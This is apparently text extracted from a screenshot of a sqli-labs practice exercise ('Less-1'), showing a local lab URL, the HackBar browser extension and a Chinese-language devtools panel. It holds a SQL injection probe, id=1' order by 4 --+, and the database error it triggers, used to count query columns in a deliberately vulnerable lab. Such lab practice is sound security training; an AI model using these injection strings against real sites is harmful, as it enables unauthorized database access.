 Less-1 **Error Based- String**
不安全
192.168.70.14:8088/Less-1/?id=1%27%20order%20by%204%20--+
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-1/?id=1' order by 4 --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1